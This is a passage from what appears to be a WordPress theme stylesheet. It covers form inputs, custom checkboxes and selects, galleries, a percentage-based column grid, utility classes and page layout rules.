form[id*="give-form"] .give-donation-amount .give-currency-symbol.give-currency-position-before, form[id*="give-form"] .give-donation-amount .give-currency-symbol.give-currency-position-after, form[id*="give-form"] #give-final-total-wrap .give-donation-total-label {
      padding: 1.186em 1.2em; } }

textarea,
textarea.wp-editor-area {
  overflow: auto;
  /* Removes default vertical scrollbar in IE6/7/8/9 */
  vertical-align: top;
  /* Improves readability and alignment in all browsers */
  min-height: 7.6em;
  border-radius: 22px !important; }

/* Text fields in widgets */
.widget input[type="text"],
.widget input[type="number"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="tel"],
.widget input[type="password"],
.widget input[type="search"],
.widget select,
.widget textarea,
.widget textarea.wp-editor-area {
  padding: 1em 1.2em; }

@media (max-width: 1023px) {
  body form.mc4wp-form .mc4wp-form-fields input[type="email"] {
    font-size: 12px; } }

/* Radio buttons and checkboxes */
input[type="radio"],
input[type="checkbox"],
.edd_price_options ul > li > label > input[type="radio"],
.edd_price_options ul > li > label > input[type="checkbox"],
.wpcf7-radio input[type="radio"],
.wpcf7-checkbox input[type="checkbox"],
.wpcf7-acceptance input[type="checkbox"] {
  display: none; }

label > input[type="radio"],
label > input[type="checkbox"],
input[type="checkbox"].wpcf7-acceptance {
  display: inline-block;
  vertical-align: baseline; }

.wpcf7-radio .wpcf7-list-item-label,
.wpcf7-checkbox .wpcf7-list-item-label {
  cursor: pointer; }

.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span {
  display: inline-block;
  vertical-align: baseline; }

input[type="radio"] + label,
input[type="checkbox"] + label,
input[type="radio"] + .wpcf7-list-item-label,
input[type="checkbox"] + .wpcf7-list-item-label,
.edd_price_options ul > li > label > input[type="radio"] + span,
.edd_price_options ul > li > label > input[type="checkbox"] + span {
  position: relative;
  padding-left: 1.4em;
  line-height: 1.5em;
  display: inline-block;
  vertical-align: top;
  font-size: 12px;
  text-align: left; }

.wpcf7-list-item-label.wpcf7-list-item-right {
  position: relative;
  padding-right: 1.4em; }

input[type="radio"] + label:before,
input[type="checkbox"] + label:before,
input[type="radio"] + .wpcf7-list-item-label:before,
input[type="checkbox"] + .wpcf7-list-item-label:before,
.wpcf7-list-item-label.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"] + span:before,
.edd_price_options ul > li > label > input[type="checkbox"] + span:before {
  content: ' ';
  font-family: "fontello";
  font-size: 12px;
  display: block;
  text-align: center;
  border: 1px solid #d9d9d9;
  width: 0.8em;
  height: 0.8em;
  line-height: 0.8em;
  position: absolute;
  z-index: 1;
  top: 0.3em;
  left: 0;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }
  @media (max-width: 1023px) {
    input[type="radio"] + label:before,
    input[type="checkbox"] + label:before,
    input[type="radio"] + .wpcf7-list-item-label:before,
    input[type="checkbox"] + .wpcf7-list-item-label:before,
    .wpcf7-list-item-label.wpcf7-list-item-right:before,
    .edd_price_options ul > li > label > input[type="radio"] + span:before,
    .edd_price_options ul > li > label > input[type="checkbox"] + span:before {
      width: 1em;
      height: 1em;
      line-height: 1em;
      position: absolute;
      z-index: 1;
      top: 0.2em;
      left: 0; } }

.wpcf7-list-item-label.wpcf7-list-item-right:before {
  left: auto;
  right: 0; }

input[type="radio"] + label:before,
input[type="radio"] + .wpcf7-list-item-label:before,
.wpcf7-radio .wpcf7-list-item-label.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"] + span:before {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%; }

input[type="checkbox"]:checked + label:before,
input[type="checkbox"]:checked + .wpcf7-list-item-label:before,
.wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="checkbox"]:checked + span:before {
  content: '\e8ab'; }

input[type="radio"]:checked + label:before,
input[type="radio"]:checked + .wpcf7-list-item-label:before,
.wpcf7-radio .wpcf7-list-item-checked.wpcf7-list-item-right:before,
.edd_price_options ul > li > label > input[type="radio"]:checked + span:before {
  content: '\e83c'; }

/* Select container (dropdown) */
select {
  text-overflow: ellipsis;
  white-space: nowrap; }

select::-ms-expand {
  display: none; }

/* Hide all select fields while page loading */
select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: hidden; }

/* Show all select fields when they inside an our wrapper */
.select_container select:not(.esg-sorting-select):not([class*="trx_addons_attrib_"]) {
  visibility: visible; }

/* Our wrapper to decorate select fields */
.select_container {
  width: 100%;
  position: relative; }

.select_container,
.select_container:after,
.select_container select {
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease; }

.select_container:before {
  content: ' ';
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  bottom: 0;
  left: auto;
  width: 3em;
  z-index: 1;
  pointer-events: none;
  cursor: pointer; }

.sc_input_hover_accent .select_container::before {
  right: 2px;
  top: 2px;
  bottom: 2px;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.select_container:after {
  content: '\e828';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 2;
  top: 50%;
  right: 1em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  margin-top: -0.5em;
  pointer-events: none;
  cursor: pointer; }

.select_container select {
  background: none !important;
  border-color: transparent !important;
  width: 100% !important;
  max-width: none !important;
  padding-right: 3em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.widget .select_container select {
  padding-right: 2em !important;
  padding-top: 0.75em;
  padding-bottom: 0.75em; }

.widget .select_container:before {
  width: 2em; }

.widget .select_container:after {
  right: 0.5em; }

/* Select2 - Advanced select with search */
.select2-container {
  width: 100% !important; }

.select2-container.select2-container--default span.select2-choice,
.select2-container.select2-container--default span.select2-selection {
  height: auto;
  border: 2px solid #ddd;
  padding: 0.5em 0 0.5em 1.4em;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0; }

.select2-container--default .select2-selection--single span.select2-selection__rendered {
  line-height: 2.86em; }

.select2-container.select2-container--default .select2-selection .select2-selection__arrow {
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%); }

.select2-drop-active {
  border: none; }

.select2-dropdown {
  border: 1px solid #ddd; }

.select2-search {
  padding: 4px 0; }

/* 4. WP styles and Screen readers
-------------------------------------------------------------- */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  margin: 0 !important;
  padding: 0 !important; }

.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
  display: block;
  top: 5px;
  left: 5px;
  width: auto;
  height: auto;
  font-size: 0.8em;
  line-height: normal;
  padding: 1em 1.5em;
  color: #21759b;
  background-color: #f1f1f1;
  border-radius: 3px;
  clip: auto !important;
  text-decoration: none;
  /* Above WP toolbar */
  z-index: 100000;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  -ms-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); }

.alignleft {
  display: inline-block;
  float: left;
  margin-right: 1.8em;
  margin-bottom: 1em !important;
  -webkit-border-radius: 5px !important;
  -ms-border-radius: 5px !important;
  border-radius: 5px !important; }

.alignright {
  display: inline-block;
  float: right;
  margin-left: 1.8em;
  margin-bottom: 1em !important;
  -webkit-border-radius: 5px !important;
  -ms-border-radius: 5px !important;
  border-radius: 5px !important; }

.aligncenter {
  clear: both;
  display: block;
  margin-left: auto !important;
  margin-right: auto !important;
  margin-top: 1em;
  margin-bottom: 1em;
  text-align: center;
  -webkit-border-radius: 5px !important;
  -ms-border-radius: 5px !important;
  border-radius: 5px !important; }

.alignleft,
.alignright {
  margin-top: 0; }

p img.alignright {
  margin-top: 1em !important;
  margin-left: 1.8em;
  margin-bottom: 1em !important; }
p img.alignleft {
  margin-top: 1em !important;
  margin-right: 1.8em;
  margin-bottom: 1em !important; }

figure.alignnone,
figure.aligncenter {
  margin-bottom: 1em; }

.wp-block-cover__video-background {
  position: absolute !important;
  width: 100% !important;
  height: 100% !important; }

.wp-block-gallery .blocks-gallery-image figcaption, .wp-block-gallery .blocks-gallery-item figcaption {
  width: auto; }

.has-large-font-size + p,
.has-large-font-size {
  line-height: 1.3em; }

/* Sticky posts */
.sticky_wrap {
  margin-bottom: 5em; }

.sticky {
  position: relative; }

.sidebar_hide .sticky_wrap .sticky,
.body_style_fullwide .sticky_wrap .sticky,
.body_style_fullscreen .sticky_wrap .sticky {
  text-align: center; }

.sticky .label_sticky {
  display: block;
  position: absolute;
  z-index: 1;
  top: -30px;
  right: -30px;
  width: 60px;
  height: 60px;
  z-index: 3;
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg); }

.sticky_wrap .sticky .post_featured {
  display: inline-block; }

.sticky_wrap .sticky .post_categories {
  margin-top: 1em; }

.sticky_wrap .sticky .post_title {
  margin-top: 0.5em;
  text-transform: uppercase;
  letter-spacing: 1px; }

.sticky .post_title {
  margin-bottom: 1.1em !important; }

.post_content_single img {
  border-radius: 7px; }

.sticky:not(.post_format_quote) .post_content.entry-content {
  display: none; }

/* Gallery */
.gallery {
  margin: 0 -5px 0; }

.gallery + p {
  margin-top: 1.9em; }

.gallery-item {
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.gallery-columns-9 .gallery-item {
  width: 11.1111111111% !important; }

.gallery-columns-8 .gallery-item {
  width: 12.5% !important; }

.gallery-columns-7 .gallery-item {
  width: 14.2857142857% !important; }

.gallery-columns-6 .gallery-item {
  width: 16.6666666667% !important; }

.gallery-columns-5 .gallery-item {
  width: 20% !important; }

.gallery-columns-4 .gallery-item {
  width: 25% !important; }

.gallery-columns-3 .gallery-item {
  width: 33.3333333333% !important; }

.gallery-columns-2 .gallery-item {
  width: 50% !important; }

.gallery-columns-1 .gallery-item {
  width: 100% !important; }

.gallery-item a {
  display: block; }

.gallery-item a img {
  border: none !important;
  display: block;
  width: 100%;
  border-radius: 7px; }

.gallery-item .gallery-icon {
  margin: 5px; }

.gallery-item figcaption {
  margin: 5px !important;
  border-radius: inherit; }

.gallery-item .gallery-caption {
  max-height: 42px;
  left: 5px;
  right: 5px;
  bottom: 5px; }

.gallery-item .gallery-icon img {
  border-radius: 7px; }

/* Post with password */
.post-password-form label {
  display: inline-block;
  vertical-align: top; }

.post-password-form input[type="submit"] {
  display: inline-block;
  margin-left: 0.2em; }

/* 5. Theme grid
-------------------------------------------------------------- */
.container, .container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px; }

.row, .columns_wrap {
  margin-left: 0px;
  margin-right: -30px; }

.row > [class*="column-"],
.columns_wrap > [class*="column-"] {
  display: inline-block;
  vertical-align: top;
  position: relative;
  min-height: 1px;
  padding-left: 0px;
  padding-right: 30px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.row.columns_padding_left, .columns_wrap.columns_padding_left, .vc_row.columns_padding_left {
  margin-left: -30px;
  margin-right: 0; }

.vc_row.columns_padding_left .vc_column_container > .vc_column-inner,
.row.columns_padding_left > [class*="column-"], .columns_wrap.columns_padding_left > [class*="column-"],
.row > [class*="column-"].columns_padding_left, .columns_wrap > [class*="column-"].columns_padding_left {
  padding-left: 30px;
  padding-right: 0; }

.vc_row.columns_padding_right,
.row.columns_padding_right,
.columns_wrap.columns_padding_right {
  margin-left: 0;
  margin-right: -30px; }

.vc_row.columns_padding_right .vc_column_container > .vc_column-inner,
.row.columns_padding_right > [class*="column-"], .columns_wrap.columns_padding_right > [class*="column-"],
.row > [class*="column-"].columns_padding_right, .columns_wrap > [class*="column-"].columns_padding_right {
  padding-left: 0;
  padding-right: 30px; }

.vc_row,
.row.columns_padding_center,
.columns_wrap.columns_padding_center {
  margin-left: -15px;
  margin-right: -15px; }

.vc_column_container > .vc_column-inner,
.row.columns_padding_center > [class*="column-"], .columns_wrap.columns_padding_center > [class*="column-"],
.row > [class*="column-"].columns_padding_center, .columns_wrap > [class*="column-"].columns_padding_center {
  padding-left: 15px;
  padding-right: 15px; }

.row.columns_padding_bottom > [class*="column-"], .columns_wrap.columns_padding_bottom > [class*="column-"],
.row > [class*="column-"].columns_padding_bottom, .columns_wrap > [class*="column-"].columns_padding_bottom {
  padding-bottom: 30px; }

.sc_blogger.no_margin .row, .sc_blogger.no_margin .columns_wrap,
.row.no_margin, .columns_wrap.no_margin {
  margin-left: 0 !important;
  margin-right: 0 !important; }

.sc_blogger.no_margin .row > [class*="column-"], .sc_blogger.no_margin .columns_wrap > [class*="column-"],
.row.no_margin > [class*="column-"], .columns_wrap.no_margin > [class*="column-"] {
  padding: 0 !important; }

/* Columns, push, pull and offset sizes */
.column-1,
.column-1_1 {
  width: 100%; }

.column-1_2 {
  width: 50%; }

.push-1_2 {
  left: 50%; }

.pull-1_2 {
  right: 50%; }

.offset-1_2 {
  margin-left: 50%; }

.column-1_3 {
  width: 33.3333333333%; }

.push-1_3 {
  left: 33.3333333333%; }

.pull-1_3 {
  right: 33.3333333333%; }

.offset-1_3 {
  margin-left: 33.3333333333%; }

.column-1_4 {
  width: 25%; }

.push-1_4 {
  left: 25%; }

.pull-1_4 {
  right: 25%; }

.offset-1_4 {
  margin-left: 25%; }

.column-1_5 {
  width: 20%; }

.push-1_5 {
  left: 20%; }

.pull-1_5 {
  right: 20%; }

.offset-1_5 {
  margin-left: 20%; }

.column-1_6 {
  width: 16.6666666667%; }

.push-1_6 {
  left: 16.6666666667%; }

.pull-1_6 {
  right: 16.6666666667%; }

.offset-1_6 {
  margin-left: 16.6666666667%; }

.column-1_7 {
  width: 14.2857142857%; }

.push-1_7 {
  left: 14.2857142857%; }

.pull-1_7 {
  right: 14.2857142857%; }

.offset-1_7 {
  margin-left: 14.2857142857%; }

.column-1_8 {
  width: 12.5%; }

.push-1_8 {
  left: 12.5%; }

.pull-1_8 {
  right: 12.5%; }

.offset-1_8 {
  margin-left: 12.5%; }

.column-1_9 {
  width: 11.1111111111%; }

.push-1_9 {
  left: 11.1111111111%; }

.pull-1_9 {
  right: 11.1111111111%; }

.offset-1_9 {
  margin-left: 11.1111111111%; }

.column-1_10 {
  width: 10%; }

.push-1_10 {
  left: 10%; }

.pull-1_10 {
  right: 10%; }

.offset-1_10 {
  margin-left: 10%; }

.column-1_11 {
  width: 9.0909090909%; }

.push-1_11 {
  left: 9.0909090909%; }

.pull-1_11 {
  right: 9.0909090909%; }

.offset-1_11 {
  margin-left: 9.0909090909%; }

.column-1_12 {
  width: 8.3333333333%; }

.push-1_12 {
  left: 8.3333333333%; }

.pull-1_12 {
  right: 8.3333333333%; }

.offset-1_12 {
  margin-left: 8.3333333333%; }

.column-2_2 {
  width: 100%; }

.column-2_3 {
  width: 66.6666666667%; }

.push-2_3 {
  left: 66.6666666667%; }

.pull-2_3 {
  right: 66.6666666667%; }

.offset-2_3 {
  margin-left: 66.6666666667%; }

.column-2_4 {
  width: 50%; }

.push-2_4 {
  left: 50%; }

.pull-2_4 {
  right: 50%; }

.offset-2_4 {
  margin-left: 50%; }

.column-2_5 {
  width: 40%; }

.push-2_5 {
  left: 40%; }

.pull-2_5 {
  right: 40%; }

.offset-2_5 {
  margin-left: 40%; }

.column-2_6 {
  width: 33.3333333333%; }

.push-2_6 {
  left: 33.3333333333%; }

.pull-2_6 {
  right: 33.3333333333%; }

.offset-2_6 {
  margin-left: 33.3333333333%; }

.column-2_7 {
  width: 28.5714285714%; }

.push-2_7 {
  left: 28.5714285714%; }

.pull-2_7 {
  right: 28.5714285714%; }

.offset-2_7 {
  margin-left: 28.5714285714%; }

.column-2_8 {
  width: 25%; }

.push-2_8 {
  left: 25%; }

.pull-2_8 {
  right: 25%; }

.offset-2_8 {
  margin-left: 25%; }

.column-2_9 {
  width: 22.2222222222%; }

.push-2_9 {
  left: 22.2222222222%; }

.pull-2_9 {
  right: 22.2222222222%; }

.offset-2_9 {
  margin-left: 22.2222222222%; }

.column-2_10 {
  width: 20%; }

.push-2_10 {
  left: 20%; }

.pull-2_10 {
  right: 20%; }

.offset-2_10 {
  margin-left: 20%; }

.column-2_11 {
  width: 18.1818181818%; }

.push-2_11 {
  left: 18.1818181818%; }

.pull-2_11 {
  right: 18.1818181818%; }

.offset-2_11 {
  margin-left: 18.1818181818%; }

.column-2_12 {
  width: 16.6666666667%; }

.push-2_12 {
  left: 16.6666666667%; }

.pull-2_12 {
  right: 16.6666666667%; }

.offset-2_12 {
  margin-left: 16.6666666667%; }

.column-3_3 {
  width: 100%; }

.column-3_4 {
  width: 75%; }

.push-3_4 {
  left: 75%; }

.pull-3_4 {
  right: 75%; }

.offset-3_4 {
  margin-left: 75%; }

.column-3_5 {
  width: 60%; }

.push-3_5 {
  left: 60%; }

.pull-3_5 {
  right: 60%; }

.offset-3_5 {
  margin-left: 60%; }

.column-3_6 {
  width: 50%; }

.push-3_6 {
  left: 50%; }

.pull-3_6 {
  right: 50%; }

.offset-3_6 {
  margin-left: 50%; }

.column-3_7 {
  width: 42.8571428571%; }

.push-3_7 {
  left: 42.8571428571%; }

.pull-3_7 {
  right: 42.8571428571%; }

.offset-3_7 {
  margin-left: 42.8571428571%; }

.column-3_8 {
  width: 37.5%; }

.push-3_8 {
  left: 37.5%; }

.pull-3_8 {
  right: 37.5%; }

.offset-3_8 {
  margin-left: 37.5%; }

.column-3_9 {
  width: 33.3333333333%; }

.push-3_9 {
  left: 33.3333333333%; }

.pull-3_9 {
  right: 33.3333333333%; }

.offset-3_9 {
  margin-left: 33.3333333333%; }

.column-3_10 {
  width: 30%; }

.push-3_10 {
  left: 30%; }

.pull-3_10 {
  right: 30%; }

.offset-3_10 {
  margin-left: 30%; }

.column-3_11 {
  width: 27.2727272727%; }

.push-3_11 {
  left: 27.2727272727%; }

.pull-3_11 {
  right: 27.2727272727%; }

.offset-3_11 {
  margin-left: 27.2727272727%; }

.column-3_12 {
  width: 25%; }

.push-3_12 {
  left: 25%; }

.pull-3_12 {
  right: 25%; }

.offset-3_12 {
  margin-left: 25%; }

.column-4_4 {
  width: 100%; }

.column-4_5 {
  width: 80%; }

.push-4_5 {
  left: 80%; }

.pull-4_5 {
  right: 80%; }

.offset-4_5 {
  margin-left: 80%; }

.column-4_6 {
  width: 66.6666666667%; }

.push-4_6 {
  left: 66.6666666667%; }

.pull-4_6 {
  right: 66.6666666667%; }

.offset-4_6 {
  margin-left: 66.6666666667%; }

.column-4_7 {
  width: 57.1428571429%; }

.push-4_7 {
  left: 57.1428571429%; }

.pull-4_7 {
  right: 57.1428571429%; }

.offset-4_7 {
  margin-left: 57.1428571429%; }

.column-4_8 {
  width: 50%; }

.push-4_8 {
  left: 50%; }

.pull-4_8 {
  right: 50%; }

.offset-4_8 {
  margin-left: 50%; }

.column-4_9 {
  width: 44.4444444444%; }

.push-4_9 {
  left: 44.4444444444%; }

.pull-4_9 {
  right: 44.4444444444%; }

.offset-4_9 {
  margin-left: 44.4444444444%; }

.column-4_10 {
  width: 40%; }

.push-4_10 {
  left: 40%; }

.pull-4_10 {
  right: 40%; }

.offset-4_10 {
  margin-left: 40%; }

.column-4_11 {
  width: 36.3636363636%; }

.push-4_11 {
  left: 36.3636363636%; }

.pull-4_11 {
  right: 36.3636363636%; }

.offset-4_11 {
  margin-left: 36.3636363636%; }

.column-4_12 {
  width: 33.3333333333%; }

.push-4_12 {
  left: 33.3333333333%; }

.pull-4_12 {
  right: 33.3333333333%; }

.offset-4_12 {
  margin-left: 33.3333333333%; }

.column-5_5 {
  width: 100%; }

.column-5_6 {
  width: 83.3333333333%; }

.push-5_6 {
  left: 83.3333333333%; }

.pull-5_6 {
  right: 83.3333333333%; }

.offset-5_6 {
  margin-left: 83.3333333333%; }

.column-5_7 {
  width: 71.4285714286%; }

.push-5_7 {
  left: 71.4285714286%; }

.pull-5_7 {
  right: 71.4285714286%; }

.offset-5_7 {
  margin-left: 71.4285714286%; }

.column-5_8 {
  width: 62.5%; }

.push-5_8 {
  left: 62.5%; }

.pull-5_8 {
  right: 62.5%; }

.offset-5_8 {
  margin-left: 62.5%; }

.column-5_9 {
  width: 55.5555555556%; }

.push-5_9 {
  left: 55.5555555556%; }

.pull-5_9 {
  right: 55.5555555556%; }

.offset-5_9 {
  margin-left: 55.5555555556%; }

.column-5_10 {
  width: 50%; }

.push-5_10 {
  left: 50%; }

.pull-5_10 {
  right: 50%; }

.offset-5_10 {
  margin-left: 50%; }

.column-5_11 {
  width: 45.4545454545%; }

.push-5_11 {
  left: 45.4545454545%; }

.pull-5_11 {
  right: 45.4545454545%; }

.offset-5_11 {
  margin-left: 45.4545454545%; }

.column-5_12 {
  width: 41.6666666667%; }

.push-5_12 {
  left: 41.6666666667%; }

.pull-5_12 {
  right: 41.6666666667%; }

.offset-5_12 {
  margin-left: 41.6666666667%; }

.column-6_6 {
  width: 100%; }

.column-6_7 {
  width: 85.7142857143%; }

.push-6_7 {
  left: 85.7142857143%; }

.pull-6_7 {
  right: 85.7142857143%; }

.offset-6_7 {
  margin-left: 85.7142857143%; }

.column-6_8 {
  width: 75%; }

.push-6_8 {
  left: 75%; }

.pull-6_8 {
  right: 75%; }

.offset-6_8 {
  margin-left: 75%; }

.column-6_9 {
  width: 66.6666666667%; }

.push-6_9 {
  left: 66.6666666667%; }

.pull-6_9 {
  right: 66.6666666667%; }

.offset-6_9 {
  margin-left: 66.6666666667%; }

.column-6_10 {
  width: 60%; }

.push-6_10 {
  left: 60%; }

.pull-6_10 {
  right: 60%; }

.offset-6_10 {
  margin-left: 60%; }

.column-6_11 {
  width: 54.5454545455%; }

.push-6_11 {
  left: 54.5454545455%; }

.pull-6_11 {
  right: 54.5454545455%; }

.offset-6_11 {
  margin-left: 54.5454545455%; }

.column-6_12 {
  width: 50%; }

.push-6_12 {
  left: 50%; }

.pull-6_12 {
  right: 50%; }

.offset-6_12 {
  margin-left: 50%; }

.column-7_7 {
  width: 100%; }

.column-7_8 {
  width: 87.5%; }

.push-7_8 {
  left: 87.5%; }

.pull-7_8 {
  right: 87.5%; }

.offset-7_8 {
  margin-left: 87.5%; }

.column-7_9 {
  width: 77.7777777778%; }

.push-7_9 {
  left: 77.7777777778%; }

.pull-7_9 {
  right: 77.7777777778%; }

.offset-7_9 {
  margin-left: 77.7777777778%; }

.column-7_10 {
  width: 70%; }

.push-7_10 {
  left: 70%; }

.pull-7_10 {
  right: 70%; }

.offset-7_10 {
  margin-left: 70%; }

.column-7_11 {
  width: 63.6363636364%; }

.push-7_11 {
  left: 63.6363636364%; }

.pull-7_11 {
  right: 63.6363636364%; }

.offset-7_11 {
  margin-left: 63.6363636364%; }

.column-7_12 {
  width: 58.3333333333%; }

.push-7_12 {
  left: 58.3333333333%; }

.pull-7_12 {
  right: 58.3333333333%; }

.offset-7_12 {
  margin-left: 58.3333333333%; }

.column-8_8 {
  width: 100%; }

.column-8_9 {
  width: 88.8888888889%; }

.push-8_9 {
  left: 88.8888888889%; }

.pull-8_9 {
  right: 88.8888888889%; }

.offset-8_9 {
  margin-left: 88.8888888889%; }

.column-8_10 {
  width: 80%; }

.push-8_10 {
  left: 80%; }

.pull-8_10 {
  right: 80%; }

.offset-8_10 {
  margin-left: 80%; }

.column-8_11 {
  width: 72.7272727273%; }

.push-8_11 {
  left: 72.7272727273%; }

.pull-8_11 {
  right: 72.7272727273%; }

.offset-8_11 {
  margin-left: 72.7272727273%; }

.column-8_12 {
  width: 66.6666666667%; }

.push-8_12 {
  left: 66.6666666667%; }

.pull-8_12 {
  right: 66.6666666667%; }

.offset-8_12 {
  margin-left: 66.6666666667%; }

.column-9_9 {
  width: 100%; }

.column-9_10 {
  width: 90%; }

.push-9_10 {
  left: 90%; }

.pull-9_10 {
  right: 90%; }

.offset-9_10 {
  margin-left: 90%; }

.column-9_11 {
  width: 81.8181818182%; }

.push-9_11 {
  left: 81.8181818182%; }

.pull-9_11 {
  right: 81.8181818182%; }

.offset-9_11 {
  margin-left: 81.8181818182%; }

.column-9_12 {
  width: 75%; }

.push-9_12 {
  left: 75%; }

.pull-9_12 {
  right: 75%; }

.offset-9_12 {
  margin-left: 75%; }

.column-10_10 {
  width: 100%; }

.column-10_11 {
  width: 90.9090909091%; }

.push-10_11 {
  left: 90.9090909091%; }

.pull-10_11 {
  right: 90.9090909091%; }

.offset-10_11 {
  margin-left: 90.9090909091%; }

.column-10_12 {
  width: 83.3333333333%; }

.push-10_12 {
  left: 83.3333333333%; }

.pull-10_12 {
  right: 83.3333333333%; }

.offset-10_12 {
  margin-left: 83.3333333333%; }

.column-11_11 {
  width: 100%; }

.column-11_12 {
  width: 91.6666666667%; }

.push-11_12 {
  left: 91.6666666667%; }

.pull-11_12 {
  right: 91.6666666667%; }

.offset-11_12 {
  margin-left: 91.6666666667%; }

.column-12_12 {
  width: 100%; }

/* Utils */
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.columns_wrap:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.visible {
  visibility: visible; }

.invisible {
  visibility: hidden; }

.show {
  display: block !important; }

.hide {
  display: none !important; }

.hidden {
  display: none !important;
  visibility: hidden !important; }

.text-hide {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.vertical-centered {
  overflow: hidden; }

.vertical-centered:before {
  content: ' ';
  width: 0;
  height: 100%;
  margin-left: -0.3em; }

.vertical-centered:before,
.vertical-centered > * {
  display: inline-block;
  vertical-align: middle; }

.yolox_loading {
  background-image: url(images/preloader.gif) !important;
  background-position: center !important;
  background-repeat: no-repeat !important; }

/* 6. Page layouts
-------------------------------------------------------------- */
.page_wrap {
  min-height: 100vh;
  overflow: hidden; }

.page_wrap,
.content_wrap {
  margin: 0 auto; }

.body_style_boxed {
  background-color: #f0f0f0;
  background-attachment: fixed;
  background-position: center top;
  background-repeat: no-repeat;
  background-size: cover; }

.body_style_boxed .page_wrap {
  width: 1290px; }

.page_content_wrap {
  padding-top: 2rem;
  padding-bottom: 5.3rem; }

.remove_margins .page_content_wrap {
  padding-top: 0 !important;
  padding-bottom: 0 !important; }

.content_wrap,
.content_container {
  width: 1170px;
  margin: 0 auto; }

.content_wrap .content_wrap,
.content_wrap .content_container,
.content_container .content_wrap,
.content_container .content_container {
  width: 100%; }

.content_wrap:after,
.content_container:after {
  content: " ";
  clear: both;
  width: 100%;
  height: 0;
  display: block; }

.body_style_fullwide .content_wrap {
  max-width: 1920px;
  margin: 0 auto;
  width: 100% !important;
  padding-left: 130px;
  padding-right: 130px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.content, .sidebar, .sidebar_inner {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box; }

.sidebar_fixed_placeholder {
  min-height: 1px; }

.page_content_wrap .content_wrap {
  position: relative; }

.content_wrap .content > .related_wrap .related_wrap .post_title {
  margin: 0;
  padding: 0 1.2em;
  font-size: 0.8em; }

.content_wrapper .post_meta .post_categories > a {
  margin-bottom: 4px; }

.post_item_single .post_content .post_tags a,
[class*="blog_style_"] .post_meta .post_categories a,
.single-post .post_meta .post_categories a {
  margin-bottom: 4px; }

[class*="blog_style_"] .post_meta .post_categories {
  width: 100%; }

/* Content and Sidebar */
body.body_style_wide:not(.expand_content) [class*="content_wrap"] > .content,
body.body_style_boxed:not(.expand_content) [class*="content_wrap"] > .content {
  width: 760px; }

[class*="content_wrap"] > .sidebar {
  width: 370px; }

.sidebar_hide [class*="content_wrap"] > .content {
  margin-left: auto;
  margin-right: auto; }

.sidebar_right [class*="content_wrap"] > .content {
  float: left; }

.sidebar_right [class*="content_wrap"] > .sidebar {
  float: right; }

.sidebar_left [class*="content_wrap"] > .content {
  float: right; }

.sidebar_left [class*="content_wrap"] > .sidebar {
  float: left; }

/* Fullwide or Fullscreen with sidebar */
.body_style_fullwide [class*="content_wrap"] > .content,
.body_style_fullscreen [class*="content_wrap"] > .content {
  width: 100%; }

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .content {
  padding-right: 410px; }

.body_style_fullwide.sidebar_right [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_right [class*="content_wrap"] > .sidebar {
  margin-left: -370px; }

.body_style_fullwide.sidebar_left [class*="content_wrap"] > .content,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .content {
  padding-left: 410px; }

.body_style_fullwide.sidebar_left [class*="content_wrap"] > .sidebar,
.body_style_fullscreen.sidebar_left [class*="content_wrap"] > .sidebar {
  margin-right: -370px; }

.body_style_fullscreen .page_content_wrap {
  overflow: hidden;
  padding: 0;
  position: relative;
  /* Need to correct 'sticky' sidebar position */ }

/* Boxed style for articles and sidebar */
.body_style_fullscreen [class*="content_wrap"] > .content > article.page {
  padding: 0; }

/* 7. Section's decorations
=============================================================== */
/* 7.1 Header
-------------------------------------------------------------- */
/* Top panel */
.top_panel {
  position: relative;
  z-index: 8000;
  padding: 0.01px 0;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover; }

.top_panel .row > [class*="column-"],
